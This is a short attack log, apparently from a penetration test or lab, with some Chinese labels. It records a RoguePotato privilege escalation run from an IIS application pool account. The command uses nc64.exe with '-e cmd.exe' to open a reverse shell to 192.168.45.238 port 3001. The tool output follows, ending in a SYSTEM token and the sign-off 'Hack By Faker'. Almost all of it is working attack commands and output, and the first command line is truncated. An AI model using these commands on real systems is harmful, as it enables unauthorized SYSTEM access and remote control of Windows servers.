 Cmd路径:
c:\windows\system32\cmd.exe
语句:
er\r14_2022\build\DNN\wwwroot\Roguepotato.exe -r 192.168.45.238  -e "C:\transfer\r14_2022\build\DNN\wwwroot\nc64.exe 192.168.45.23 #执行命令#
iis apppool\defaultapppool
[+] Starting RoguePotato...
[*] Creating Rogue OXID resolver thread
[*] Creating Pipe Server thread..
[*] Creating TriggerDCOM thread...
[*] Listening on pipe \\.\pipe\RoguePotato\pipe\epmapper, waiting for client to connect
[*] Calling CoGetInstanceFromIStorage with CLSID:{B91D5831-B1BD-4608-8198-D72E155020F7}
[*] Starting RogueOxidResolver RPC Server listening on port 9999 ...
[*] IStoragetrigger written:110 bytes
[*] SecurityCallback RPC call
[*] ServerAlive2 RPC Call
[*] SecurityCallback RPC call
[*] ResolveOxid2 RPC call, this is for us!
[*] ResolveOxid2: returned endpoint binding information = ncacn_np:localhost/pipe/RoguePotato[\pipe\epmapper]
[*] Client connected!
[+] Got SYSTEM Token!!!
[*] Token has SE_ASSIGN_PRIMARY_NAME, using CreateProcessAsUser() for launching: C:\transfer\r14_2022\build\DNN\wwwroot\nc64.exe 192.168.45.238 3001 -e cmd.exe
[+] RoguePotato gave you the SYSTEM powerz :D
#### Hack By Faker ####